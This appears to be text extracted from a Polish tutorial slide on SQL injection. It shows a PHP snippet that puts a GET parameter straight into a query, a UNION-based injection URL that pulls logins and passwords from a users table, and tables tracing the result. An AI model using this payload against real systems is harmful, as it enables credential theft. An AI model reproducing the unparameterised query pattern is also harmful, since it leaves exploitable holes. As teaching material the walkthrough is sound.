 192.168.0.105/news_detail.php?id=-1 union select login,password from users--&action=view
Podglad newsa o tytule: admin
qwkejlkjqew
$sql = "SELECT title,body FROM news WHERE id = $_GET[‘id’]”
$res = mysql_query($sql);
SELECT title,body FROM news WHERE id = -1 union select login,password from users-- AND active =1
Ta część zapytania nie zwróci żadnego wiersza
(nie ma newsa w tabeli news o id = -1)
union
+----------------------+----------------------+
| title |body |
+----------------------+----------------------+
-------+-------------+
| login | password |
+-------+-------------+
| admin | qwkejlkjqew |
| user | qweqewqwe |
| web | qweqewqwe |
+-------+-------------+
Wynik zapytania
(pusty)
Wynik zapytania
Wynik zapytań połączonych
operatorem union
+-------+-------------+
| title | body |
+-------+-------------+
| admin | qwkejlkjqew |
| user | qweqewqwe |
| web | qweqewqwe |
+-------+-------------+
Wyświetlany jest
pierwszy wiersz,
który zwróciła baza
$r = mysql_fetch_assoc($res);
echo "Podglad newsa o tytule: " . $r["title"] . "<br><br>";
echo $r["body"];
192.168.0.105/news_detail.php?id=-1 union select login,password from users--&action=view
Podglad newsa o tytule: admin
qwkejlkjqew